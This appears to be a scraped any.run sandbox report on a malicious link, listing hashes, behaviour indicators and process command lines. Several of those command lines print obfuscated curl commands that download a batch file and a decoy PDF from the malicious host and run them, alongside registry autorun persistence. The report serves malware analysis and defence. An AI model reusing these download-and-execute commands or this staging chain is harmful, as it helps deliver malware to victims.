

| URL: | https://ddei5-0-ctp.trendmicro.com/wis/clicktime/v1/query?url=https%3a%2f%2farpas.com.tr%2fchooselanguage.aspx%3flanguage%3d0%26link%3d%2f%252fwww%252ecalfpa%252dglobal%252eorg%252fappdata%252fplugins%252fload%252ephp%253fflowid%253d1916%26download%5ftype%3dPDF&umid=832534AA-3875-B506-BB99-229E40DFA9D0&auth=85951ea618c386815a9372980e539a2b3895f012-b1f3aca9fbcbb0d9da57c46aa85fcac311ddf9d9 |
| Full analysis: | https://app.any.run/tasks/050dcb7a-66cf-42b8-90df-a48520a6b98c |
| Verdict: | Malicious activity |
| Analysis date: | June 26, 2025, 13:18:34 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | E33703E1F503D418C5231D181497D62D |
| SHA1: | 4DA4B3D9AD781852F6D3C1212745561239362C82 |
| SHA256: | 652116E2179609695BC31773166A27C5891F157BD23950A57E37F04906286102 |
| SSDEEP: | 6:28VIGbKMZsdnGMTrL8L25GcyJzyU0XBJmXAQEVrEi3u4wlTA84xUiFlOl1Lp1G2d:2cIGDKGMQIG8PmXJ8u4wJzt3GMmCZ4y |
MALICIOUS
Executing a file with an untrusted certificate
- MpiPingpong.exe (PID: 3952)
- MpiPingpong.exe (PID: 620)
Changes the autorun value in the registry
- MpiPingpong.exe (PID: 3952)
SUSPICIOUS




Image mount has been detect
- explorer.exe (PID: 4772)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 8068)
Starts CMD.EXE for commands execution
- rundll32.exe (PID: 5436)
- cscript.exe (PID: 5556)
- rundll32.exe (PID: 7912)
- cscript.exe (PID: 7772)
Gets full path of the running script (SCRIPT)
- cscript.exe (PID: 5556)
- cscript.exe (PID: 7772)
Executing commands from a ".bat" file
- cscript.exe (PID: 5556)
- cscript.exe (PID: 7772)
Runs shell command (SCRIPT)
- cscript.exe (PID: 5556)
- cscript.exe (PID: 7772)
Uses RUNDLL32.EXE to load library
- explorer.exe (PID: 4772)
Process drops legitimate windows executable
- curl.exe (PID: 6016)
- tar.exe (PID: 5576)
Executable content was dropped or overwritten
- tar.exe (PID: 5576)
The executable file from the user directory is run by the CMD process
- MpiPingpong.exe (PID: 3952)
- MpiPingpong.exe (PID: 620)
INFO
Reads the computer name
- identity_helper.exe (PID: 7588)
- curl.exe (PID: 7992)
- curl.exe (PID: 6492)
- curl.exe (PID: 6016)
- MpiPingpong.exe (PID: 3952)
- curl.exe (PID: 7796)
- curl.exe (PID: 1852)
- curl.exe (PID: 8188)
Checks supported languages
- identity_helper.exe (PID: 7588)
- curl.exe (PID: 7992)
- curl.exe (PID: 6492)
- tar.exe (PID: 5576)
- MpiPingpong.exe (PID: 3952)
- curl.exe (PID: 6016)
- curl.exe (PID: 7796)
- curl.exe (PID: 1852)
- curl.exe (PID: 8188)
- tar.exe (PID: 6016)
- MpiPingpong.exe (PID: 620)

Reads Microsoft Office registry keys
- msedge.exe (PID: 4788)
- WinRAR.exe (PID: 8068)
- OpenWith.exe (PID: 7700)

Launching a file from the Downloads directory
- msedge.exe (PID: 4788)
Application launched itself
- msedge.exe (PID: 4788)
Reads Environment values
- identity_helper.exe (PID: 7588)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4772)
- rundll32.exe (PID: 5436)
- cscript.exe (PID: 5556)
- OpenWith.exe (PID: 7700)
- rundll32.exe (PID: 7912)
- cscript.exe (PID: 7772)
Create files in a temporary directory
- curl.exe (PID: 7992)
- curl.exe (PID: 6492)
- curl.exe (PID: 6016)
- curl.exe (PID: 7796)
- curl.exe (PID: 1852)
- curl.exe (PID: 8188)
Execution of CURL command
- cmd.exe (PID: 7116)
- cmd.exe (PID: 7960)
- cmd.exe (PID: 3720)
- cmd.exe (PID: 7500)
Manual execution by a user
- rundll32.exe (PID: 5436)
- rundll32.exe (PID: 7912)
The sample compiled with english language support
- curl.exe (PID: 6016)
- tar.exe (PID: 5576)
Creates files or folders in the user directory
- tar.exe (PID: 5576)
Launching a file from a Registry key
- MpiPingpong.exe (PID: 3952)
Checks proxy server information
- MpiPingpong.exe (PID: 3952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
191
Monitored processes
53
Malicious processes
3
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 620 | "C:\Users\admin\AppData\Roaming\MicrosoftMPI\MpiPingpong" trace | C:\Users\admin\AppData\Roaming\MicrosoftMPI\MpiPingpong.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Azure-Compute-MSMPI master (1ce46e0) MPI Ping-Pong Diagnostic Test Exit code: 0 Version: 10.1.12498.18 Modules
| |||||||||||||||
| 1508 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --extension-process --renderer-sub-type=extension --init-isolate-as-foreground --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=18 --always-read-main-dll --field-trial-handle=6320,i,8437140701429137427,6434013919064394680,262144 --variations-seed-version --mojo-platform-channel-handle=7180 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1832 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1852 | c"ur"l -L"k"o "C:\Users\admin\AppData\Local\Temp\266_SESRIC_OGN_TCD_2025_266.pdf" h"tt"ps://www"."calfpa-global"."org/appdata/current?p_selected=50008004 | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 2044 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --always-read-main-dll --field-trial-handle=3620,i,8437140701429137427,6434013919064394680,262144 --variations-seed-version --mojo-platform-channel-handle=3628 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2072 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=17 --always-read-main-dll --field-trial-handle=7492,i,8437140701429137427,6434013919064394680,262144 --variations-seed-version --mojo-platform-channel-handle=6684 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2192 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=7352,i,8437140701429137427,6434013919064394680,262144 --variations-seed-version --mojo-platform-channel-handle=1424 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3000 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3644,i,8437140701429137427,6434013919064394680,262144 --variations-seed-version --mojo-platform-channel-handle=3676 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 3720 | "C:\WINDOWS\system32\cmd.exe" /c c"ur"l -L^ko C:\Users\admin\AppData\Local\Temp"/"OsA".b"at www"."calfpa-global"."org"/"appdata"/"current?p_selected=10000993 & C:\Users\admin\AppData\Local\Temp"/"OsA | C:\Windows\System32\cmd.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3888 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=133.0.6943.142 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 --annotation=prod=Edge --annotation=ver=133.0.3065.92 --initial-client-data=0x304,0x308,0x30c,0x2fc,0x314,0x7ffc439ff208,0x7ffc439ff214,0x7ffc439ff220 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
20 009
Read events
19 925
Write events
80
Delete events
4
Modification events
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4788) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
